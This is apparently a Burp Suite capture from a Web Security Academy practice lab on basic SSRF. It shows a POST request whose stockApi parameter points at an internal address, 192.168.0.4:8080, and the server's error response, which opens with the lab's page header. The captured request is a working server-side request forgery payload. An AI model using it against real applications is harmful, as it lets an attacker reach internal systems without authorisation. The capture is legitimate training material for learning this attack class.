 Send
Cancel
Target: https://0a2b0066032345689f5c685800f
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a2b0066032345689f5c685800f600e6.web-security-academy.net
3 Cookie: session=a7JzeOdXB5Jp03eMteH5SrINCUmSTPw9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a2b0066032345689f5c685800f600e6.web-security-academy.net/product?productId
=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 33
11 Origin: https://0a2b0066032345689f5c685800f600e6.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://192.168.0.4:8080/
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2350
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Basic SSRF against another back-end system
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Basic SSRF against another back-end system
</h2>
Search
0 highlights